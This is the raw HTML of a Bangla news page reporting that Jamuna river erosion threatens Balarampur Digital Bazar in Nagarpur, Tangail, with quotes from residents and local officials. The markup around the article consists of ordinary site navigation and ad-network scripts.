    color: #fff;
    text-transform: capitalize;
    padding: 10px 16px;
    border-right:1px solid#fff;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, 
.navbar-default .navbar-nav > .active > a:focus {
    color: #fff !important;
    margin: 0px;
    background-color: #73337D;
    border-bottom: 1px solid#73337D;
}


</style>		

    <link rel='stylesheet' id='dashicons-css' href='https://bdnewstimes.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://bdnewstimes.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="image" href="https://i1.wp.com/images.news18.com/ibnlive/uploads/2026/01/Web_Photo_Editor-5-2026-01-1bca9e879f48e6c028444148af9ad3b2-16x9.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i0.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T191933.810-2026-01-29d367f469b044e085bb65a32240aa87-16x9.png?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T183012.314-2026-01-948484bcf6eade788f00466574e8975c-16x9.png?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/corporatesangbad.com/wp-content/uploads/2024/01/Index-Agro.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/sarabangla.net/wp-content/uploads/2026/01/Mahdi_amin.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2023/08/eastern-housing-2.gif?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i1.wp.com/images.news18.com/ibnlive/uploads/2026/01/Web_Photo_Editor-5-2026-01-1bca9e879f48e6c028444148af9ad3b2-16x9.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i0.wp.com/static.toiimg.com/thumb/msid-127164290,width-1280,height-720,imgsize-50956,resizemode-6,overlay-toi_sw,pt-32,y_pad-600/photo.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i0.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T191933.810-2026-01-29d367f469b044e085bb65a32240aa87-16x9.png?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i0.wp.com/static.toiimg.com/thumb/msid-127156900,width-1280,height-720,imgsize-1235384,resizemode-6,overlay-toi_sw,pt-32,y_pad-600/photo.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T183012.314-2026-01-948484bcf6eade788f00466574e8975c-16x9.png?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/sarabangla.net/wp-content/uploads/2026/01/Mahdi_amin.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/corporatesangbad.com/wp-content/uploads/2024/01/Index-Agro.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2023/08/eastern-housing-2.gif?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2023/10/ifad.gif?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/corporatesangbad.com/wp-content/uploads/2023/11/intech.gif?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/www.unitednews24.com/wp-content/uploads/2026/01/image-269211-1767275353.jpg?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i2.wp.com/www.unitednews24.com/wp-content/uploads/2026/01/untitled-2-1767334063.webp?w=700&#038;resize=700,390&#038;ssl=1"><link rel="preload" as="image" href="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2026/01/20-66.jpg?w=700&#038;resize=700,390&#038;ssl=1"></head>



















    <body>
	
<!------------- Archive start --------------->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
  <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
  <script type="text/javascript">
       $(function() {
               $("#datepicker").datepicker({ dateFormat: "yymmdd",       changeMonth: true,
      changeYear: true }).val()
   
       });

   </script>

    
	<!------------ body section Start -------------->
    
    <section class="body-section">
         
		    
					
			<div class="container main_wbsite">
					
			           
            <!--============header-section start===============-->
            <div class="header-section">
                
               <div class="row">
                    <div class="col-md-4 col-sm-5 date">
                        						
							বৃহস্পতিবার, ২২ জানুয়ারী ২০২৬, ০৯:৫৬ অপরাহ্ন											   
							                    </div>
                    <div class="col-md-3 col-sm-3">
                        <div class="search-box">
                            <form class="example" method="get" action="https://bdnewstimes.com/">
								<input type="text"  maxlength="64" placeholder="এখানে লিখুন.." value="" name="s" />
								<button type="submit">অনুসন্ধান </button>
							</form>
                        </div>
                    </div>
                    <div class="col-md-5 col-sm-4">
                        <div class="top-hdr-social">
                            <ul>
	                            <li><a href="https://www.facebook.com/bdnewstimesonlinenews" target="_blank"> <i class="fa fa-facebook"></i></a></li>
	                            <li><a href="#" target="_blank"> <i class="fa fa-twitter"  style="color:#5DA7DA;"></i></a></li>
	                            <li><a href="3" target="_blank"> <i class="fa fa-google-plus" style="color:#D1483B;"></i></a></li>
	                            <li><a href="https://www.youtube.com/@bdnewstimes2023" target="_blank"> <i class="fa fa-youtube"style="color:#C41A1E;"></i></a></li>
	                            <li><a href="#" target="_blank"> <i class="fa fa-android" style="color:#A5D11C;"></i></a></li>
	                        </ul>
                        </div>
                    </div>
                </div>
            </div>
        
           <!-----logo & banner start------>
           <div class="logo-banner-secion">
                <div class="row">
                    <div class="col-md-4 col-sm-4 logo">
                        <a href="https://bdnewstimes.com"><img src=" https://bdnewstimes.com/wp-content/uploads/2025/09/bdnews-logo.jpeg" alt="Logo" width="100%"></a>
                    </div>
                    <div class="col-md-8 col-sm-8 bannar">
                        <a href="" target="_blank"><img src=""></a>
                    </div>
                </div>
           </div>
            
           
           
           <!-----logo & banner End ------>
          
            
                    <!-----scroll section End ------>
            <div class="scrolll-section">
                <div class="row">
                    					
					   
														
                </div>
            </div>
        <!-----scroll section End ------>    
            
              <!-------menu option stsrt-------->

                
                    <div class="row">
                        <div class="col-xs-12 col-md-12 col-sm-12">
                            <div id="menu-area" class="menu_area">
                                <div class="menu_bottom">
                                    <nav role="navigation" class="navbar navbar-default mainmenu">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                        <div class="navbar-header">
                                            <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle">
                                                <span class="sr-only">Toggle navigation</span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                        </div>
                                        <!-- Collection of nav links and other content for toggling -->
                                        <div id="navbarCollapse" class="collapse navbar-collapse">
                                            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-135004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-135004"><a title="প্রচ্ছদ" href="https://bdnewstimes.com/">প্রচ্ছদ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="জাতীয়" href="https://bdnewstimes.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a title="বাংলাদেশ" href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a title="রাজনীতি" href="https://bdnewstimes.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a title="বহি বিশ্ব" href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%b9%e0%a6%bf-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বহি বিশ্ব</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38 dropdown"><a title="অর্থনীতি" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">অর্থনীতি <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a title="ই-কমার্স" href="https://bdnewstimes.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a title="খেলাধুলা" href="https://bdnewstimes.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a title="বিনোদন" href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a title="প্রযুক্তি" href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">প্রযুক্তি</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a title="আইন-আদালত" href="https://bdnewstimes.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-135005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135005"><a title="শিক্ষা" href="https://bdnewstimes.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a title="ক্যারিয়ার" href="https://bdnewstimes.com/category/%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0/">ক্যারিয়ার</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a title="প্রবাস সংবাদ" href="https://bdnewstimes.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">প্রবাস সংবাদ</a></li>
</ul></div>                                        </div>
                                    </nav>
                                                
                                </div><!-- /.header_bottom -->

                            </div>
                        </div>
                        
                    </div>
            
    
                  <!-------menu option End-------->
        <!-----scroll section End ------>
            <div class="scroll-section">
                <div class="row">
				
                    				
				
					<div class="col-md-12 top_scrool"> 
						<div class="col-md-2 scrool_1">
							শিরোনাম :						</div>
						<div class="col-md-10 scrool_2">
													
								<marquee direction = "left" scrollamount="4px" onmouseover="this.stop()" onmouseout="this.start()">
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/border-2-star-varun-dhawans-highest-grossing-films/">Border 2 Star Varun Dhawan’s Highest Grossing Films</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/rcb-sale-adar-poonawalla-to-place-strong-and-competitive-bid-confirms-plan-to-buy-ipl-franchise-cricket-news/">RCB sale: Adar Poonawalla to place &#8216;strong and competitive bid&#8217;; confirms plan to buy IPL franchise | Cricket News</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/ali-fazals-taped-fingers-leave-fans-worried-hope-he-is-okay-video-bollywood-news/">Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/gujarat-giants-9-0-in-1-0-overs-gg-vs-upw-wpl-live-score-up-warriorz-win-toss-opt-to-bowl/">Gujarat Giants 9/0 in 1.0 Overs | GG vs UPW, WPL Live Score: UP Warriorz win toss, opt to bowl</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/hichki-to-no-one-killed-jessica-top-rani-mukerji-films-to-watch-before-mardaani-3-bollywood-news/">Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a6%be-%e0%a6%b6%e0%a7%81%e0%a6%a8%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf/">নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/%e0%a7%a8%e0%a7%ae-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%87%e0%a6%a8%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%8f%e0%a6%97%e0%a7%8d/">২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d-2/">ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%ab%e0%a6%be%e0%a6%a6-%e0%a6%85%e0%a6%9f%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a6-%e0%a6%b8%e0%a6%ad%e0%a6%be-%e0%a7%a8%e0%a7%ae-%e0%a6%9c/">ইফাদ অটোসের পর্ষদ সভা ২৮ জানুয়ারি &#8211; Corporate Sangbad</a>
																		<i class="fa fa-square" aria-hidden="true"></i>
									<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%a8%e0%a6%9f%e0%a7%87%e0%a6%95-%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%bf%e0%a6%9f%e0%a7%87%e0%a6%a1%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a6-%e0%a6%b8%e0%a6%ad/">ইনটেক লিমিটেডের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad</a>
																		</marquee>
								
																							   						</div>
					</div>
					
					   
									
                </div>
            </div>
        <!-----scroll section End ------>   
         <!--==================================
               national-section start
         ===================================-->

         <section class="singlepage-section">
		 
					
            <div class="row">
                <div class="col-md-8 col-sm-8">
				
					<div class="biggapon">
						 <div class="widget_area"></div>					</div>
					
				
                    										
                    <div class="single-cat-info">
                        <div class="single-cat-home">
                            <a href="https://bdnewstimes.com"><i class="fa fa-home" aria-hidden="true"></i> প্রচ্ছদ </a>
                        </div>
                        <div class="single-cat-cate">
                            <i class="fa fa-bars" aria-hidden="true"></i>  <a href="https://bdnewstimes.com/category/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a>, <a href="https://bdnewstimes.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/" rel="category tag">সর্বশেষ সংবাদ</a> 
                        </div>
                    </div>

                    <div class="single-title">
                        <h3>নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার</h3>
                    </div>

					
					
				 <!--========= reporter image title section start ===========-->	
					

					<div class="view-section">
					 <div class="row">
                        
                            <div class="col-md-1 col-sm-1 col-xs-2">
                                <div class="reportar-img">
								
																<img src="https://bdnewstimes.com/wp-content/themes/Newsparfect/images/noimagee.gif" width="100%" />
																
								
                                    
									
                                </div>
                            </div>
                            <div class="col-md-11 col-sm-11 col-xs-10">
                                <div class="reportar-sec">
                                    <div class="reportar-title">
										
										
																			
								প্রতিবেদকের নাম								
																
								
								
                                    </div>
                                    <div class="sgl-page-views-count">
                                        <ul>
                                            <li> <i class="fa fa-clock-o"></i>  
											আপডেট সময়: 
																						সোমবার, ১৮ জুলাই, ২০২২																																			</li>
											
											<!-- *(view-tab show or hide open)*-->	
												
												<!-- *(view-tab show or hide open)*-->
							
											<li class="active"> 
											<i class="fa fa-eye"></i> 
																																			১১১																				   
																						সময় দেখুন  
											</li>
												
												 
										 									<!-- *(view-tab show or hide close)*-->
				
                                        </ul>
                                    </div>                                 
                                </div>
                            </div>
                        </div>
                    </div>
					
					
					<!--========= reporter image title section close ===========-->	
					
					

                    <div class="single-img">
                        <!-- Post Image Code Start--> 
						<img width="693" height="390" src="https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার" title="নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার" decoding="async" fetchpriority="high" srcset="https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg 1280w, https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003-300x169.jpg 300w, https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003-1024x576.jpg 1024w, https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003-768x432.jpg 768w, https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003-150x84.jpg 150w, https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003-696x392.jpg 696w, https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003-1068x601.jpg 1068w, https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003-747x420.jpg 747w" sizes="(max-width: 693px) 100vw, 693px" />							<!-- Post Image Code Close-->
							 
                    </div>

                    <div class="single-dtls">
                        <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5919052688371019"
     crossorigin="anonymous"></script></div>

<p>গোপাল সরকার, নাগরপুর (টাঙ্গাইল) প্রতিনিধি :</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5919052688371019"
     crossorigin="anonymous"></script>

<div style="width:468px; margin:0 auto; text-align:center;">
<iframe src="//ads.coinserom.com/pub?adsunit=323433&size=468x60" style="width:468px;height:60px;border:0px;padding:0;background-color: transparent;overflow: auto;">
</iframe>
<a style="display: block;text-align:right;font-size:12px;width:468px;" href="https://coinserom.com/?affiliate=3533353634" target="_blank">Ads by coinserom</a>
</div>

</div>



<p>টাঙ্গাইলের নাগরপুরে ধুবড়িয়া ইউনিয়নের অন্তর্গত যমুনা নদীর অব্যাহত ভাঙনে বলারামপুর ডিজিটাল বাজার এলাকার অস্তিত্ব প্রায় হুমকির মুখে দাড়িয়েছে। প্রতিদিনই নদীগর্ভে বিলীন হয়ে যাচ্ছে বসত-বাড়ি, ফসলি জমি সহ বিস্তির্ণ এলাকা। নদীর এমন ক্রমাগত ভাঙনে চরম দুশ্চিন্তা ও অনিশ্চয়তায় দিন কাটাচ্ছে বলারামপুর এলাকাবাসী। সরেজমিনে গিয়ে দেখা যায়, ধুবড়িয়া ইউনিয়ন সদর এলাকা থেকে বলারামপুর এলাকা খুব বেশি দূরত্ব না হলেও যাতায়াত ব্যবস্থা খুবই নাজেহাল। মোটরসাইকেল নিয়ে যাতায়াত উপযোগী সড়ক নেই সেখানে। পায়ে হেটে বলারামপুর ডিজিটাল বাজারে গিয়ে দেখা যায় বাজার থেকে মাত্র ৫ মিনিট পথের দূরত্বেই যমুনা নদী। অশ্রুসিক্ত মানুষগুলো কেউ ভিটে-বাড়ি সরানোর কাজে ব্যস্ত, কেউ তাকিয়ে আছে নদীর দিকে ! নদী প্রস্থে বাড়ার ফলে বলারামপুর বিদ্যালয় নিকটে চলে আসার উপক্রম। ভাঙন থেকে বাঁচতে অন্যত্র চলে যাচ্ছে শতাধিক পরিবার। </p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5919052688371019"
     crossorigin="anonymous"></script></div>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div id="foremediaads-c4"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/2508/c4"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5919052688371019"
     crossorigin="anonymous"></script>
     
</div>

<p>স্থানীয় এলাকাবাসীর ভাষ্যমতে, এবারের বন্যায় প্রায় শতাধিক বাড়ি-ঘর নদীগর্ভে বিলীন হয়েছে। যদি এই কষ্ট ও দুর্দশা স্থানীয় জনপ্রতিনিধি কিংবা সংশ্লিষ্ট কর্মকর্তারা উপলব্ধি করতেন, তাহলে তারা কার্যকর ব্যবস্থা গ্রহণ করতেন। তারা নদী ভাঙনের কষ্টের বাস্তবতা থেকে যোজন যোজন কিলোমিটার দূরে অবস্থান করে। আরো কত ঘর-বাড়ি এবার নদীগর্ভে বিলীন হবে তা অনুমান করা যাচ্ছে না। এছাড়াও প্রতিবছর বন্যার মৌসুমে পানি উন্নয়ন বোর্ডের মাধ্যমে বালুর বস্তা (জিও ব্যাগ) ফেলার মতো সান্তনামূলক কর্মসূচি গ্রহণ করা হয়। এতে স্থায়ী ভাঙন বন্ধ করা সম্ভব নয়। এখানে এক স্থানে ভাঙন বন্ধ হলে আরেক স্থানে ভাঙন শুরু হয়। আপাতত দৃষ্টিতে মনে হতে পারে, বস্তায় উপকার হচ্ছে কিন্তু বাস্তবে শুধু টাকাই নষ্ট। ভাঙন যা হওয়ার তাই চলমান থাকে। দুই পাড় উজাড় করে যমুনা নদী ক্রমাগত প্রস্থে বেড়েই চলছে।</p>
<p>স্থানীয় বৃদ্ধ লতিফ মিয়া ক্ষোভ নিয়ে বলেন, দপ্তিয়র নিশ্চিন্তপুরে কিছু এলাকায় বালু ভরা বস্তা ফালানো হলেও আমাদের বলারামপুর এলাকার এই দিকে কিছুই করে নাই। আজকে বিকেলে এক কবর থেকে লাশ বের হয়ে গেছে মাটি নদীতে সরে গিয়ে। সবাই ঘরবাড়ি সরিয়ে অন্য জায়গায় চলে যাচ্ছে।</p>
<p>আরেক বাসিন্দা কবির জানায়, নদী প্রায় বলারামপুর বাজারের কাছেই চলে আসছে। আজ পর্যন্ত জনপ্রতিনিধিরা কেউ কোনো বড় পদক্ষেপ গ্রহণ করে নাই। এই নদী কখন কী করে, বলা কঠিন। কোনো অনুমানই খাটে না।</p>
<p>ধুবড়িয়া ইউনিয়ন পরিষদ চেয়ারম্যান শফিকুর রহমান (শাকিল) বলেন, আমি কয়েকদিন আগেই ভাঙন কবলিত এলাকা পরিদর্শনে গিয়েছিলাম। বর্তমানে পরিষদে কোনো বাজেট নেই। আমি উপজেলা প্রশাসনকে বিষয়টি জানিয়েছি তারা ঈদের পর ব্যবস্থা নিবে বলে আশ্বাস দিয়েছে। </p>
<p>নাগরপুর উপজেলা নির্বাহী অফিসার ওয়াহিদুজ্জামান মুঠোফোনে জানায়, ধুবড়িয়া ইউপি চেয়ারম্যান আমাকে লিখিত ভাবে ভাঙন সমস্যা সম্পর্কিত কিছু অবহিত করে নাই। চেয়ারম্যান মৌখিক ভাবে বলেছে বন্যায় ভাঙন হতে পারে। এখন বিষয়টি জানলাম, আমরা অচিরেই ভাঙন কবলিত এলাকা পরিদর্শন করবো। এরপর সংশ্লিষ্ট ঊর্ধ্বতন কর্তৃপক্ষকে আমরা জানিয়ে দিবো। তারা যা পদক্ষেপ নেওয়ার নিবে। </p>
<p>উল্লেখ্য, ব-দ্বীপ খ্যাত এই নাগরপুর উপজেলায় একপাশে যমুনা নদী অন্যপাশে ধলেশ্বরী নদী বিদ্যমান। প্রতিবারের ন্যায় এবারও যমুনা নদীর অব্যাহত ভাঙনে সলিমাবাদ ইউনিয়নের চর সলিমাবাদ,পাইকশা, মাইঝাইল,ধুবড়িয়া ইউনিয়নের বলারামপুর, ডিজিটাল বাজার, দপ্তিয়র ইউনিয়নের নিশ্চিন্তপুর এলাকা ব্যাপক ক্ষতিগ্রস্ত হয়েছে।</p><div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/" data-order-by="social" data-numposts="8" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><!-- CONTENT END 2 -->
                    </div>
					
					<div class="add">
						 <div class="widget_area"><div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2411692' src='//acceptable.a-ads.com/2411692/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></div>					</div>
					
				
					
										
                    <div class="sgl-page-social-title">
                        <h4>অনুগ্রহ করে এই পোস্টটি আপনার সোশ্যাল মিডিয়ায় শেয়ার করুন।</h4>
                    </div>

                    <div class="sgl-page-social">
                        <ul>
							<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbdnewstimes.com%2F%25e0%25a6%25a8%25e0%25a6%25a6%25e0%25a7%2580-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%2599%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25ac-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a6%2595%25e0%25a6%25bf%2F" class="ffacebook" target="_blank"> <i class="fa fa-facebook"></i> Facebook</a></li>

